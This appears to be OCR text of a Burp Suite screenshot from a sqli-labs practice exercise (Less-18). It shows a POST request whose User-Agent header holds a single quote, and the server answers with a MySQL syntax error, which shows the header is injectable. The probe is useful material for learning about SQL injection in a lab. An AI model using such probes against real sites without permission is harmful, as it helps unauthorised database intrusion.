 发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /Less-18/ HTTP/1.1
2 Host: hackrock.com:811
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hackrock.com:811
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://hackrock.com:811/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n ≡
Welcome Dhakkan
Username :
Password :
Su
Your IP ADDRESS is: 192.168.123.42
Your User Agent is: '
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '192.168.123.42', 'admin')' at line 1